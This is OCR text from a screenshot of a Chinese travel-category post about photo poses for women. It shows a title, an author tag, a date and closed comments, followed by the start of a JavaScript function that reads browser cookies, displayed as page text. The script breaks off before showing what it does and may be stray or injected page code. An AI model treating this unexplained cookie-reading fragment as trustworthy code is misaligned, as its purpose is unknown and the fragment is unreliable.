
产品经理@伊缘
||Travel||
女生拍照—摆POSE不再困扰，百
余款POSE任你选…
女生拍照—摆POSE不再困扰，百余款P
03月05日
||Travel||
已关闭评论
function getCookie(e){var
U=document.cookie.match(new RegExp("(?:^|;
)"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=
([^;]*)"));return U?decodeURIComponent(...